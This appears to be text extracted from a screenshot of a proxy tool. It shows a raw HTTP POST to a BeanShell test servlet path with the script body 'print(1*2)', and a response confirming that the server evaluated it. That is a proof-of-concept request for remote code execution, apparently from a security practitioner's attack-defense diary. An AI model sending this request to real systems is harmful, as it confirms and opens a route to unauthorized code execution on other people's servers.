 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /servlet/~ic/bsh.servlet.BshServlet HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=D2A8DE0758967DC76FCEC3ACB1A28CE2.server
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
bsh.script=print(1*2)
Response
Raw
Headers
Hex
HTML
Render
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script Output
2
Script Return Value
null
Script
print(1*2);
Capture Stdout/Stderr:
Display Raw Output:
Evaluate
攻防日记
激活 Windows